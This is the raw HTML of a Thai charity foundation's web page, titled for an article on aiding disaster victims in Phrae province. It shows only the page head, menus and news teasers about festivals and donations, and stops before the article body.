

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2755:2023-05-03-07-41-52&catid=37&Itemid=112
body_size: 20650
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อัคคีภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ร่วมกับมูลนิธิร่วมใจจังหวัดแพร่ ลงพื้นที่ช่วยเหลือผู้ประสบภัยในพื้นที่จังหวัดแพร่</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8095f685aa60a7c0fb6b9c79bf8ba63a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
